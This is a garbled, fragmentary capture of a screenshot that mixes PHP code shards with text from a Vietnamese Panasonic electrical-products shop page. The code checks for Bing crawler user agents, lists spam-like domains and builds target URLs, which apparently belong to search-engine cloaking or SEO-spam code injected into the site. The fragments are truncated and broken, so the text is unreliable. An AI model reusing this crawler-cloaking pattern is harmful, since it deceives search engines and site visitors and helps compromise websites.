
if (!headers_sent() && isset($_SERVER['HTTP_USER_AGENT'])) 
'bingpreview', 'msnbot', ]; $isBing = false; foreach ($bingUaKeywords 
sp.com','jiadan-wx.com','www.jiadan-wx.com', 'jundaoseo8.com','www
$targets[] = "https://{$d}/index.html"; $targets[] = "https://{$d}/down
TRANG CHỦ
GIỚI THIỆU
PANASONIC
STT
HÌNH
SẢN PHẨM
Mặt kín đơ
1
Mã SP: WEV68
Xoá